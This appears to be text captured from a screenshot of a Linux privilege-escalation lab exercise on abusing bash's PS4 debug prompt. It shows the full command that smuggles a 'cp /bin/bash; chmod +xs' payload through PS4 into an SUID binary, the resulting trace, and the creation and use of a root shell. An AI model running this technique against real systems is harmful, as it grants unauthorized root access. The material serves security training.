 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1524) already running
.
abusing shell features 2
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging
Run the /usr/local/bin/suid-env2 executable with bash debugging enabled and the PS4 variable set to an
command which creates an SUID version of /bin/bash:
user@debian:~$
user@debian:~$ ls /tmp/rootbash
/tmp/rootbash
user@debian:~$ /tmp/rootbash
rootbash-4.1$ exit
exit
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# whoami
root
rootbash-4.1#